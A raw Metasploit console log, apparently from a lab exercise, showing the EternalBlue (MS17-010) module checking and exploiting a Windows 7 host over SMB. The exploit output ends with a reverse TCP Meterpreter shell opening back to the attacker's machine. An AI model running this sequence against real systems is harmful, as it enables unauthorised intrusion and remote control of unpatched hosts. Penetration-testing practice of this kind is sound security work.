 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.124.136
rhosts => 192.168.124.136
msf6 exploit(windows/smb/ms17_010_eternalblue) > check
[*] 192.168.124.136:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.124.136:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.124.136:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.124.136:445 - The target is vulnerable.
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.124.129:4444
[*] 192.168.124.136:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.124.136:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.124.136:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.124.136:445 - The target is vulnerable.
[*] 192.168.124.136:445 - Connecting to target for exploitation.
[+] 192.168.124.136:445 - Connection established for exploitation.
[+] 192.168.124.136:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.124.136:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.124.136:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.124.136:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.124.136:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.124.136:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.124.136:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.124.136:445 - Sending all but last fragment of exploit packet
[*] 192.168.124.136:445 - Starting non-paged pool grooming
[+] 192.168.124.136:445 - Sending SMBv2 buffers
[+] 192.168.124.136:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.124.136:445 - Sending final SMBv2 buffers.
[*] 192.168.124.136:445 - Sending last fragment of exploit packet!
[*] 192.168.124.136:445 - Receiving response from exploit packet
[+] 192.168.124.136:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.124.136:445 - Sending egg to corrupted connection.
[*] 192.168.124.136:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.124.136
[*] Meterpreter session 3 opened (192.168.124.129:4444 -> 192.168.124.136:49159) at 2023-07-09 06:10:29 -0400
[+] 192.168.124.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.124.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.124.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >